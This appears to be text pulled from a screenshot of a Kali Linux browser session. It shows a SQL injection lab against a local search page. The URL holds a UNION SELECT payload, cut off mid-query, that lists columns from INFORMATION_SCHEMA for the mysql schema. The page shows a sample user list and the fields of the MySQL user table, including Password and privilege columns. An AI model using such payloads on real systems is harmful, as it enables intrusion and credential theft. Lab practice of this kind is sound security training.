 localhost/SQL/search.php?name_search=' UNION SELECT NULL,column_name,NULL,NULL from INFORMATION_SCHEMA.columns WHERE table_schema="mysql" AND
INJECTION Kali Docs Kali Forums New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
Lista De Usuarios Ingresa nombre Search
ID Nombre Dirección Telefono
1 Johnny Alangasi 0999999998
2 Juan Alangasi 0998888888
3 Pedro Tumbaco 0992222222
4 Cindy Conocoto 0995555555
5 Paola Condado 0958854595
Host
User
Password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Drop_priv